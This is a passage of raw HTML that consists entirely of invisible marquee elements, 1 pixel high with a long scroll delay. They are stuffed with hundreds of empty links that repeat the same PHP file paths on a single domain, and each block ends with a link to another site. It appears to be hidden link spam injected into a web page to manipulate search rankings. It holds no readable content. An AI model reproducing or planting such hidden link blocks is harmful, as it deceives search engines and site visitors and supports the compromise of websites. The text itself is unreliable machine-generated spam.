href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a 